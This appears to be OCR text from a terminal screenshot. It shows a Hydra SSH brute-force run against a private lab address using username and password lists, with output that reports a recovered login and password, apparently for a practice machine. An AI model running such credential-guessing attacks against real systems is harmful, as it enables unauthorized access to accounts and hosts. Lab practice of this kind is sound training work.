 Administrator on ~/Desktop/test
# hydra.exe -L Username.txt -P Password.txt ssh://192.168.31.55
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-27 14:22:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking ssh://192.168.31.55:22/
[22][ssh] host: 192.168.31.55   login: shailendra   password: cybersploit1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-27 14:22:26
Administrator on ~/Desktop/test
#